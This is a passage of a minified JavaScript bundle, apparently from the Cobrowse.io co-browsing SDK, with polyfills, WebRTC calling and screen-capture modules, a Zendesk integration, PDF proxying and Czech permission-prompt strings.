a typed array constructor")},exportTypedArrayMethod:function(e,t,r,n){if(a){if(r)for(var i in U){var o=c[i];if(o&&d(o.prototype,e))try{delete o.prototype[e]}catch(r){try{o.prototype[e]=t}catch(e){}}}T[e]&&!r||v(T,e,r?t:x&&O[e]||t,n)}},exportTypedArrayStaticMethod:function(e,t,r){var n,i;if(a){if(g){if(r)for(n in U)if((i=c[n])&&d(i,e))try{delete i[e]}catch(e){}if(N[e]&&!r)return;try{return v(N,e,r?t:x&&N[e]||t)}catch(e){}}for(n in U)!(i=c[n])||i[e]&&!r||v(i,e,t)}},getTypedArrayConstructor:W,isView:function(e){if(!u(e))return!1;var t=f(e);return"DataView"===t||d(U,t)||d(G,t)},isTypedArray:V,TypedArray:N,TypedArrayPrototype:T}},94901:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},94909:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useSpeaking=void 0,r(62953);var n,i=r(45994),o=(n=r(37688))&&n.__esModule?n:{default:n};t.useSpeaking=e=>{const[t,r]=(0,i.useState)(!1),n=(0,i.useRef)(null);return(0,i.useEffect)(()=>{const t=e=>r(e),i=()=>{e.hasAudio&&!n.current&&(n.current=new o.default(e.stream,15),n.current.on("noise.updated",t)),!e.hasAudio&&n.current&&(n.current.off("noise.updated",t),n.current.destroy(),n.current=null,r(!1))};return e.on("track.added",i),e.on("track.removed",i),i(),()=>{e.off("track.removed",i),e.off("track.added",i),n.current&&(n.current.off("noise.updated",t),n.current.destroy(),n.current=null)}},[e]),t}},94911:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=o(r(16999)),i=o(r(77601));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t,r){t||(t=[]);var n=t.length++;return Object.defineProperty({},"_",{set:function(i){t[n]=i,e.apply(r,t)}})}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=(0,o(r(51227)).default)("cbio.MediaStreamFrameSource");var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap;t.default=class{constructor(e){a(this,h,void 0),a(this,p,void 0),a(this,v,void 0),a(this,_,null),a(this,m,[]),a(this,E,()=>l(m,this).length&&!l(m,this).includes(n.default.MIME_TYPE)||!n.default.isSupported()?i.default:n.default),a(this,g,async e=>{const t=l(E,this).call(this);var r;return l(_,this)instanceof t||(f("Changing encoder to",t),null===(r=l(_,this))||void 0===r||r.destroy(),u(_,this,new t(e,l(v,this)))),l(_,this)}),s(this,"setCodecs",e=>{u(m,this,e||[]),l(p,this)&&l(g,this).call(this,l(p,this))}),s(this,"capturingWillStart",async()=>{f("capturingWillStart for MediaStreamFrameSource");const e=await l(v,this).requestPermission();if(e)try{if(e instanceof MediaStream?u(p,this,e):u(p,this,await navigator.mediaDevices.getDisplayMedia({video:{cursor:"always",width:{ideal:1400},height:{ideal:1e3},frameRate:{max:10}},audio:!1,selfBrowserSurface:"include"})),[c(u,[h,this])._]=l(p,this).getVideoTracks(),!l(h,this))throw new Error("failed to get display media track");l(h,this).onended=()=>{f("track ended"),u(h,this,null),l(v,this).captureEnded(),this.destroy()},l(g,this).call(this,l(p,this)),l(v,this).captureStarted(l(p,this))}catch(e){l(v,this).captureEnded(e)}}),s(this,"capturingWillStop",()=>{var e;f("capturingWillStop for MediaStreamFrameSource"),null===(e=l(_,this))||void 0===e||e.destroy(),u(_,this,null),u(p,this,null),l(h,this)&&(l(h,this).stop(),u(h,this,null),l(v,this).captureEnded())}),s(this,"reset",()=>{var e;f("resetting MediaStreamFrameSource"),null===(e=l(_,this))||void 0===e||e.reset()}),s(this,"destroy",()=>{var e;f("destroying MediaStreamFrameSource"),this.capturingWillStop(),u(v,this,null),null===(e=l(_,this))||void 0===e||e.destroy(),u(_,this,null)}),f("MediaStreamFrameSource constructed"),u(v,this,e)}}},95477:(e,t,r)=>{"use strict";r(15823)("Int32",function(e){return function(t,r,n){return e(this,t,r,n)}})},95636:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(46706),s=r(57696),a=r(55169),c=r(67394),l=r(94483),u=r(1548),d=n.structuredClone,f=n.ArrayBuffer,h=n.DataView,p=Math.min,v=f.prototype,_=h.prototype,m=i(v.slice),E=o(v,"resizable","get"),g=o(v,"maxByteLength","get"),y=i(_.getInt8),w=i(_.setInt8);e.exports=(u||l)&&function(e,t,r){var n,i=c(e),o=void 0===t?i:s(t),v=!E||!E(e);if(a(e),u&&(e=d(e,{transfer:[e]}),i===o&&(r||v)))return e;if(i>=o&&(!r||v))n=m(e,0,o);else{var _=r&&!v&&g?{maxByteLength:g(e)}:void 0;n=new f(o,_);for(var I=new h(e),b=new h(n),S=p(o,i),L=0;L<S;L++)w(b,L,y(I,L))}return u||l(e),n}},95836:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(26910),r(18111),r(7588),r(61701),r(13579),r(96167),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(37007),s=r(80608),a=r(27323);function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=(0,i.default)("cbio.Calling.PeerManager");var p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends o.EventEmitter{constructor(e,t){super(),l(this,p,void 0),l(this,v,void 0),l(this,_,new Map),c(this,"createPeer",async(e,t,r)=>{h("creating peer",t);const n={clientId:e,connectionId:(0,s.v4)()},i={clientId:t,connectionId:r?r.from.connectionId:null},o={connection:new RTCPeerConnection({iceServers:u(v,this)}),makingOffer:!1,bePolite:[e,t].sort()[0]===e,iceCandidateQueue:[],localEndpoint:n,remoteEndpoint:i};o.connection.onnegotiationneeded=async()=>{h("negotiation needed for peer",t),await this.connectToPeer(t)};const a=e=>{h("removing track with kind",e.track.kind,"from peer",t),this.emit("track.removed",e.track,t)};o.connection.ontrack=e=>{h("adding track with kind",e.track.kind,"from peer",t);const r=e.streams[0];r.removeEventListener("removetrack",a),r.addEventListener("removetrack",a),this.emit("track.added",e.track,t)},o.connection.onicecandidate=e=>{e.candidate&&u(p,this).sendCandidate(n,i,e.candidate)},o.connection.oniceconnectionstatechange=()=>{"failed"===o.connection.iceConnectionState&&(h("connection failed for peer",t,"restarting"),o.connection.restartIce())},o.connection.onconnectionstatechange=()=>{"connected"===o.connection.connectionState&&(h("connected to peer",t),this.emit("peer.connected",t)),"disconnected"===o.connection.connectionState&&(h("disconnected from peer",t),this.emit("peer.disconnected",t))},u(_,this).set(t,o),r&&(h("using last offer from peer",t),await u(g,this).call(this,r.from,r.to,r.sdp)),this.emit("peer.created",t)}),c(this,"connectToPeer",async e=>{h("connecting to peer",e);const t=u(_,this).get(e);if(!t)return h("unknown peer",e);const{localEndpoint:r,remoteEndpoint:n}=t;try{t.makingOffer=!0;const e=await t.connection.createOffer();await t.connection.setLocalDescription(e),u(p,this).sendSDP(r,n,t.connection.localDescription)}finally{t.makingOffer=!1}}),c(this,"disconnectFromPeer",e=>{h("disconnecting from peer",e);const t=u(_,this).get(e);if(!t)return h("unknown peer",e);t.connection.getSenders().forEach(e=>t.connection.removeTrack(e)),t.connection.close(),u(_,this).delete(e)}),c(this,"removeTracksByKindFromRemotePeer",(e,t)=>{h("removing tracks with kind",t,"from peer",e);const r=u(_,this).get(e);if(!r)return h("unknown peer",e);r.connection.getSenders().forEach(e=>{var n;(null===(n=e.track)||void 0===n?void 0:n.kind)===t&&r.connection.removeTrack(e)})}),c(this,"addStreamToRemotePeer",(e,t)=>{h("adding stream to peer",e);const r=u(_,this).get(e);if(!r)return h("unknown peer",e);const n=r.connection.getSenders();t.getTracks().forEach(i=>{n.some(e=>{var t;return(null===(t=e.track)||void 0===t?void 0:t.id)===i.id})||(h("adding track with kind",i.kind,"to peer",e),r.connection.addTrack(i,t))})}),l(this,m,async(e,t,r)=>{h("reconnecting to",e,"using offer"),this.disconnectFromPeer(e.clientId),await this.createPeer(t.clientId,e.clientId,{from:e,to:t,sdp:r})}),l(this,E,(e,t,r)=>{"offer"===r.type&&(u(p,this).takeLastOffer(e.clientId),u(g,this).call(this,e,t,r)),"answer"===r.type&&u(y,this).call(this,e,t,r)}),l(this,g,async(e,t,r)=>{h("receiving offer from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;if(i.connectionId!==t.connectionId&&t.connectionId)return h("offer intended for different connection");if(o.connectionId||(o.connectionId=e.connectionId),o.connectionId!==e.connectionId)return h("offer from",e,"has a different connection id"),await u(m,this).call(this,e,t,r);const s=n.makingOffer||"stable"!==n.connection.signalingState;if(!n.bePolite&&s)return h("offer ignored as the impolite peer");await n.connection.setRemoteDescription(r);const a=n.iceCandidateQueue.length;a>0&&(h("adding ice candidates from queue",a),await Promise.allSettled(n.iceCandidateQueue.map(e=>n.connection.addIceCandidate(e))),n.iceCandidateQueue.length=0);const c=await n.connection.createAnswer();await n.connection.setLocalDescription(c),u(p,this).sendSDP(i,o,n.connection.localDescription)}),l(this,y,async(e,t,r)=>{h("receiving answer from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;if(i.connectionId!==t.connectionId)return h("answer intended for different connection");if(o.connectionId||(o.connectionId=e.connectionId),o.connectionId!==e.connectionId)return h("answer from different connection ignored");await n.connection.setRemoteDescription(r);const s=n.iceCandidateQueue.length;s>0&&(h("adding ice candidates from queue",s),await Promise.allSettled(n.iceCandidateQueue.map(e=>n.connection.addIceCandidate(e))),n.iceCandidateQueue.length=0)}),l(this,w,async(e,t,r)=>{h("receiving ice candidate from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;return i.connectionId!==t.connectionId?h("ice candidate intended for different connection"):o.connectionId!==e.connectionId?h("ice candidate from different connection ignored"):void(n.connection.remoteDescription?await n.connection.addIceCandidate(r):n.iceCandidateQueue.push(r))}),c(this,"destroy",()=>{u(p,this).off(a.SIGNAL.CANDIDATE,u(w,this)),u(p,this).off(a.SIGNAL.SDP,u(E,this)),u(_,this).forEach((e,t)=>this.disconnectFromPeer(t)),u(_,this).clear()}),d(p,this,e),d(v,this,t),u(p,this).on(a.SIGNAL.SDP,u(E,this)),u(p,this).on(a.SIGNAL.CANDIDATE,u(w,this))}get remotePeerIds(){return[...u(_,this).keys()]}}t.default=I},95950:(e,t,r)=>{var n=r(70695),i=r(88984),o=r(64894);e.exports=function(e){return o(e)?n(e):i(e)}},96040:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.messenger=function(){(0,o.swizzlezE)();try{"true"===sessionStorage.getItem("ZD-widgetOpen")?f().then(c):window.zE("messenger:on","open",()=>{f().then(c)})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (messenger), please contact hello@cobrowse.io for help!"),console.warn(e)}},t.updateCustomData=a,r(16280),r(18111),r(20116),r(27495);var n,i=(n=r(85620))&&n.__esModule?n:{default:n},o=r(77319);let s=window.localStorage;function a(e,t){let r={};"identify"===e&&t?r={zendesk_web_user_id:t.appUserId,cobrowseio_deviceid:t.deviceId}:"logoutUser"===e&&(r={user_name:null,user_email:null,user_organization:null,user_phone:null,zendesk_web_user_id:null,zendesk_user_id:null,zendesk_ticket_id:null}),(0,o.fillCustomData)(r)}function c(){const e=l();if(!e)throw new Error("Missing client ID (ZD-buid)");const t=u(e);if(!t)throw new Error("Instance ID could not be found");const r=d(t);window.zE.__cobrowseio_zendesk_tags_set||window.zE("messenger:set","conversationTags",["cobrowseio_deviceid_".concat(i.default.deviceId())]),a("identify",{appUserId:r,deviceId:i.default.deviceId()})}function l(){return s.getItem("ZD-buid")}function u(e){var t;return null===(t=Object.keys(s).find(t=>t.match(/\w+\.clientId/)&&s[t]===e))||void 0===t||null===(t=t.split("."))||void 0===t?void 0:t[0]}function d(e){return s.getItem("".concat(e,".appUserId"))}function f(){const e=(t,r)=>{s=sessionStorage.getItem("ZD-buid")?window.sessionStorage:window.localStorage;const n=d(u(l()));n?t(n):setTimeout(e,o.POLLING_INTERVAL,t,r)};return new Promise(e)}},96167:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(36043),a=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{allSettled:function(e){var t=this,r=s.f(t),n=r.resolve,l=r.reject,u=a(function(){var r=o(t.resolve),s=[],a=0,l=1;c(e,function(e){var o=a++,c=!1;l++,i(r,t,e).then(function(e){c||(c=!0,s[o]={status:"fulfilled",value:e},--l||n(s))},function(e){c||(c=!0,s[o]={status:"rejected",reason:e},--l||n(s))})}),--l||n(s)});return u.error&&l(u.value),r.promise}})},96319:(e,t,r)=>{"use strict";var n=r(28551),i=r(9539);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},96395:e=>{"use strict";e.exports=!1},96438:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(45994),o=r(89103),s=(n=r(59887))&&n.__esModule?n:{default:n},a=r(10201);function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){return e.set(d(e,t),r),r}function u(e,t){return e.get(d(e,t))}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=e=>{let{targetElement:t}=e;const r=(0,i.useRef)(),n=(0,i.useRef)(!1),o=(0,i.useCallback)(()=>{if(!t)return;const e=(e=>{const t=e.getBoundingClientRect(),r=document.documentElement.scrollTop,n=document.documentElement.scrollLeft,i=t.top+r,o=t.left+n,s=t.width,a=t.height;if(!s||!a)return null;const c=window.getComputedStyle(e);let l=c.borderRadius||c.borderTopLeftRadius;return"0px"===l&&(l="4px"),{top:i,left:o,width:s,height:a,borderRadius:l,paddedX:(s+6)/s,paddedY:(a+6)/a}})(t);if(!e||!r.current)return;const{top:n,left:i,width:o,height:s,borderRadius:a,paddedX:c,paddedY:l}=e;requestAnimationFrame(()=>{r.current.style.width="".concat(o,"px"),r.current.style.height="".concat(s,"px"),r.current.style.top="".concat(n,"px"),r.current.style.left="".concat(i,"px"),r.current.style.borderRadius=a,r.current.style.setProperty("--cbio-padded-x",c),r.current.style.setProperty("--cbio-padded-y",l)})},[t]),c=(0,i.useCallback)(()=>{t&&(n.current=!0,t.scrollIntoView({behavior:"smooth",block:"center",inline:"center"}),setTimeout(()=>{n.current=!1,o()},100))},[t,o]);return(0,i.useEffect)(()=>{c()},[c]),(0,i.useEffect)(()=>{o()},[o]),(0,i.useEffect)(()=>{const e=()=>{n.current||r.current&&(requestAnimationFrame(()=>{r.current.classList.add(s.default.disableAnimations)}),o(),requestAnimationFrame(()=>{r.current.classList.remove(s.default.disableAnimations)}))};return window.addEventListener("resize",e),window.addEventListener("scroll",e,{passive:!0,capture:!0}),()=>{window.removeEventListener("resize",e),window.removeEventListener("scroll",e,{passive:!0,capture:!0}),clearTimeout(void 0)}},[o,t]),(0,i.useEffect)(()=>{let e;return t&&(e=new MutationObserver(()=>{const e=t.isConnected,n=!t.checkVisibility||t.checkVisibility();r.current.style.display=e&&n?"block":"none"}),e.observe(t,{attributes:!0,attributeFilter:["style","class"]}),e.observe(document.body,{childList:!0,subtree:!0})),()=>{var t;null===(t=e)||void 0===t||t.disconnect()}},[t]),(0,a.jsx)("div",{className:s.default.overlay,"data-test-id":"highlight-overlay",ref:r})};var h=new WeakMap;t.default=new class{constructor(){(function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)})(this,h,null),c(this,"update",e=>{u(h,this)?u(h,this).rerender({targetElement:e}):l(h,this,(0,o.mountComponent)(f,{targetElement:e},!1,!0))}),c(this,"hide",()=>{var e;null===(e=u(h,this))||void 0===e||e.unmount(),l(h,this,null)})}}},96801:(e,t,r)=>{"use strict";var n=r(43724),i=r(48686),o=r(24913),s=r(28551),a=r(25397),c=r(71072);t.f=n&&!i?Object.defineProperties:function(e,t){s(e);for(var r,n=a(t),i=c(t),l=i.length,u=0;l>u;)o.f(e,r=i[u++],n[r]);return e}},96837:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},97005:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.GLOBAL_OPEN_PDF_KEY=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(37609))&&n.__esModule?n:{default:n},o=r(9147);function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=t.GLOBAL_OPEN_PDF_KEY="__cobrowse_io_openPdf";var d=new WeakMap,f=new WeakMap,h=new WeakMap;t.default=class{constructor(e,t){s(this,d,void 0),s(this,f,void 0),s(this,h,e=>{const t=e[i.default].proxyToken(),r=e[i.default].proxyUrl(),n=new URL(r,a(f,this));return new o.URLRewriter(n,o.PROXY_PREFIX.UNIVERSAL,t,window.location)}),function(e,t,r){(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(this,"openPdfViewer",(e,t,n)=>{const i=window[u],o=r=>{const{setPdfUrl:i}=r(e,{container:t,onLoadError:t=>{const r=a(h,this).call(this,a(d,this)).proxify(e);t!==r?(console.warn("CobrowseIO: Failed to fetch PDF document, attempting to proxy it"),i(r)):n()},onLoadSuccess:n,preventClose:!0})};"function"!=typeof i?r.e(246).then(r.t.bind(r,70825,23)).then(e=>{o(e.open)}):o(i)}),c(d,this,e),c(f,this,t)}}},97040:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},97080:(e,t,r)=>{"use strict";var n=r(94402).has;e.exports=function(e){return n(e),e}},97294:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={content:"MediaPreview-module__content___4fxuk",header:"MediaPreview-module__header___E2CcH",media:"MediaPreview-module__media___kmkmo",body:"MediaPreview-module__body___VPagd",title:"MediaPreview-module__title___uSKCr",description:"MediaPreview-module__description___IPolu",previewContainer:"MediaPreview-module__previewContainer___hZF98",videoContainer:"MediaPreview-module__videoContainer____O8KD",video:"MediaPreview-module__video___DnVpX",videoOverlay:"MediaPreview-module__videoOverlay___Wy27K",videoOverlaySolid:"MediaPreview-module__videoOverlaySolid___Ifi1O",videoOverlayTransparent:"MediaPreview-module__videoOverlayTransparent___vPzQr",videoOverlayText:"MediaPreview-module__videoOverlayText___kzAHr",deviceContainer:"MediaPreview-module__deviceContainer___MEdwh",buttonContainer:"MediaPreview-module__buttonContainer___aXcOQ",voiceVideoControls:"MediaPreview-module__voiceVideoControls___qTsRx",voiceVideoControlsToggle:"MediaPreview-module__voiceVideoControlsToggle___prGk3",voiceVideoControlsToggleOff:"MediaPreview-module__voiceVideoControlsToggleOff___ql_2k",voiceVideoControlsToggleOn:"MediaPreview-module__voiceVideoControlsToggleOn___URkye",voiceVideoControlsIcon:"MediaPreview-module__voiceVideoControlsIcon___yrQoV"}},97337:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Povolit","CALLING_ACCEPT":"Přijmout","CALLING_CAMERA_OFF":"Kamera je vypnutá","CALLING_CAMERA_PERMISSION_DENIED":"Přístup ke kameře odepřen. Povolit jej v nastavení prohlížeče.","CALLING_CAMERA_PERMISSION_PROMPT":"Povolit přístup ke kameře","CALLING_CAMERA_STARTING":"Kamera se spouští","CALLING_CANCEL":"Zrušit","CALLING_DISABLE_AUDIO":"Zakázat zvuk","CALLING_DISABLE_VIDEO":"Zakázat video","CALLING_ENABLE_AUDIO":"Povolit zvuk","CALLING_ENABLE_VIDEO":"Povolit video","CALLING_END":"Ukončit hovor","CALLING_JOIN":"Připojit se k hovoru","CALLING_JOIN_PROMPT":"Podpora by vás ráda kontaktovala telefonicky.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Já","CALLING_MICROPHONE_PERMISSION_DENIED":"Přístup k mikrofonu odepřen. Povolte jej v nastavení prohlížeče.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Povolit přístup k mikrofonu","CALLING_NO_DEVICES":"Žádný","CALLING_PERMISSION_NEEDED":"Vyžadováno povolení","CALLING_REJECT":"Odmítnout hovor","CALLING_REJOIN_PROMPT":"Máte aktivní hovor s podpůrným agentem. Chcete se znovu připojit?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Vstoupit do videohovoru?","CALLING_SAVE":"Uložit","CALLING_SELECT_CAMERA":"Vyberte kameru","CALLING_SELECT_MICROPHONE":"Vybrat mikrofon","CALLING_SELECT_SPEAKER":"Vyberte reproduktor","CALLING_SHOW_CALL_SETTINGS":"Zobrazit nastavení hovoru","DENY":"Odmítnout","END_SESSION":"Zastavit sdílení","FULL_DEVICE_REQUEST_DESCRIPTION":"Podpora by si ráda prohlédla celou vaši obrazovku.","FULL_DEVICE_REQUEST_TITLE":"Povolit úplné snímání obrazovky?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podpora by ráda ovládala tuto stránku.","REMOTE_CONTROL_REQUEST_TITLE":"Povolit vzdálené ovládání?","SESSION_REQUEST_DESCRIPTION":"Podpůrný pracovník by s vámi chtěl dočasně používat tuto webovou stránku.","SESSION_REQUEST_TITLE":"Povolit společné prohlížení?","UNIVERSAL_PROXY_BLOCKED":"Tuto webovou stránku nelze zobrazit s podpůrným pracovníkem","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Agent podpory by vás rád sledoval na jiné webové stránky.","UNIVERSAL_PROXY_REQUEST_TITLE":"Povolit pokračování relace?"}')},97354:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(7588),r(13579),r(62953);var n=r(37007);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v extends n.EventEmitter{constructor(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];super(),o(this,l,void 0),o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),i(this,"addTrack",e=>{s(h,this).getTrackById(e.id)||(s(p,this).call(this,e.kind),s(h,this).addTrack(e),this.emit("track.added"))}),i(this,"removeTrackById",e=>{const t=s(h,this).getTrackById(e);t&&(t.stop(),s(h,this).removeTrack(t),this.emit("track.removed"))}),i(this,"removeTracksByKind",e=>{s(p,this).call(this,e)&&this.emit("track.removed")}),o(this,p,e=>{var t;const r=(null===(t=s(h,this))||void 0===t?void 0:t.getTracks().filter(t=>t.kind===e))||[];return r.forEach(e=>{e.stop(),s(h,this).removeTrack(e)}),r.length>0}),i(this,"destroy",()=>{var e;null===(e=s(h,this))||void 0===e||e.getTracks().forEach(e=>{e.stop(),s(h,this).removeTrack(e)}),a(h,this,null)}),a(l,this,e),a(u,this,t),a(d,this,r),a(f,this,r||!1),a(h,this,new MediaStream)}get id(){return s(l,this)}get isAgent(){return!!s(u,this)}get isLocal(){return s(d,this)}get isConnected(){return s(f,this)}set isConnected(e){s(d,this)||(a(f,this,e),this.emit("connection.changed",s(f,this)))}get stream(){return s(h,this)}get hasAudio(){var e;return(null===(e=s(h,this))||void 0===e?void 0:e.getAudioTracks().some(e=>"live"===e.readyState))||!1}get hasVideo(){var e;return(null===(e=s(h,this))||void 0===e?void 0:e.getVideoTracks().some(e=>"live"===e.readyState))||!1}}t.default=v},97384:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getScrollBarSize=function(){if(null==r){var e,t;const n=document.createElement("div");n.style.cssText="width: 100px; height: 100px; overflow: scroll; position: absolute; top: -500px; left: -500px; margin: 0px; padding: 0px; border: none;",null===(e=document.body)||void 0===e||e.appendChild(n),r=n.offsetWidth-n.clientWidth,null===(t=document.body)||void 0===t||t.removeChild(n)}return r};let r=null},97420:(e,t,r)=>{var n=r(47422),i=r(73170),o=r(31769);e.exports=function(e,t,r){for(var s=-1,a=t.length,c={};++s<a;){var l=t[s],u=n(e,l);r(u,l)&&i(c,o(l,e),u)}return c}},97751:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},97916:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(48981),s=r(96319),a=r(44209),c=r(33517),l=r(26198),u=r(97040),d=r(70081),f=r(50851),h=Array;e.exports=function(e){var t=o(e),r=c(this),p=arguments.length,v=p>1?arguments[1]:void 0,_=void 0!==v;_&&(v=n(v,p>2?arguments[2]:void 0));var m,E,g,y,w,I,b=f(t),S=0;if(!b||this===h&&a(b))for(m=l(t),E=r?new this(m):h(m);m>S;S++)I=_?v(t[S],S):t[S],u(E,S,I);else for(E=r?new this:[],w=(y=d(t,b)).next;!(g=i(w,y)).done;S++)I=_?s(y,v,[g.value,S],!0):g.value,u(E,S,I);return E.length=S,E}},98276:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hexToRGB=function(e,t){const r=parseInt(e.slice(1,3),16),n=parseInt(e.slice(3,5),16),i=parseInt(e.slice(5,7),16);return t?"rgba("+r+", "+n+", "+i+", "+t+")":"rgb("+r+", "+n+", "+i+")"}},98406:(e,t,r)=>{"use strict";r(23792),r(27337);var n=r(46518),i=r(44576),o=r(93389),s=r(97751),a=r(69565),c=r(79504),l=r(43724),u=r(67416),d=r(36840),f=r(62106),h=r(56279),p=r(10687),v=r(33994),_=r(91181),m=r(90679),E=r(94901),g=r(39297),y=r(76080),w=r(36955),I=r(28551),b=r(20034),S=r(655),L=r(2360),O=r(6980),C=r(70081),A=r(50851),N=r(62529),T=r(22812),P=r(78227),R=r(74488),M=P("iterator"),k="URLSearchParams",D=k+"Iterator",x=_.set,j=_.getterFor(k),U=_.getterFor(D),G=o("fetch"),W=o("Request"),V=o("Headers"),z=W&&W.prototype,F=V&&V.prototype,B=i.TypeError,H=i.encodeURIComponent,Y=String.fromCharCode,Q=s("String","fromCodePoint"),J=parseInt,X=c("".charAt),K=c([].join),q=c([].push),Z=c("".replace),$=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,se=function(e,t){var 